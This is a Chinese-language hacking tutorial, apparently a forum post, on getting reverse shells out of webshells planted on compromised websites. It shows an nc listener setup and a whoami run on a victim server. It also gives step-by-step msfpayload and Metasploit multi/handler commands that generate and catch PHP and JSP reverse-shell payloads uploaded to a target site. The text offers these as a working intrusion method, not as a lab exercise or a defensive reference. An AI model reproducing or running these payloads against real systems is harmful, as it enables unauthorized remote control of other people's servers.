在webshell的最下方我们可以看到反弹选项，基本就是选择端口而已。需要注意的是可能一些端口反弹不出来，你可以多试几个。端口下面是pl和c，这个不知道怎么玩，反正选个能用的就可以。具体什么知道可用，反复几遍就可以了....
然后点下面的那个按钮

我们本地就直接用nc -vv -lp 端口来监听端口了。
我是把nc放在c盘的。

等待一段时间后webshell就会有提示了，来尝试连接你的端口。

现在可看到，已经反弹成功了。我可以运行linux的命令了，试了个whoami，当前用户就是bbs


1 .生成WEBSHELL文件
msf > msfpayload php/reverse_php LHOST=你的IP LPORT=端口 R > dis9.php
我的BT4是在/ROOT/ 目录 然后吧dis9.php加 才能运行
把dis9.php传进你的SHELL里 例如 www.dis9.com/dis9.php

2 . 然后MSF设置接口模板和参数
msf > use multi/handler //进入 multi/handler 接口
msf exploit(handler) > set PAYLOAD php/reverse_php //写入模块 不清楚的可以先 info php/reverse_php 看看介绍
msf exploit(handler) > set LHOST 你的IP //生成dis9.php的LHOST的IP 也就是你的IP 要一样
msf exploit(handler) > set LPORT 8080 //同上
msf exploit(handler) > exploit //执行

3.反弹SHELL
然后访问你的dis9.php
root@bt4:links www.dis9.com/dis9.php
这样就会反弹一个SHELL
我们就可以继续FUCK ALL

/////////////////////////////////////////////////////////////////////////////////////////////////
JSP
msfpayload java/jsp_shell_reverse_tcp LHOST=192.168.10.1 R > balckrootkit.jsp
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD java/jsp_shell_reverse_tcp
set PAYLOAD java/jsp_shell_reverse_tcp
msf exploit(handler) > set LHOST 192.168.10.1
LHOST => 192.168.10.1
——————————————————-
这里没SET端口 默认的4444

